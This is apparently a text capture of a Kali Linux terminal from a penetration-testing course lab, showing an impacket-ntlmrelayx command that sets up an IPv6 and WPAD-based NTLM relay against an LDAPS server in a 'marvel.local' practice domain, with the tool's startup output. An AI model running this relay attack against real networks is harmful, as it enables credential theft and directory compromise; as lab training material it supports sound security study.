 lojique at kali in ~/Documents/TCM-PEH
impacket-ntlmrelayx -6 -t ldaps://192.168.183.134 -wh fakewpad.marvel.local -l lootme
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
麗
End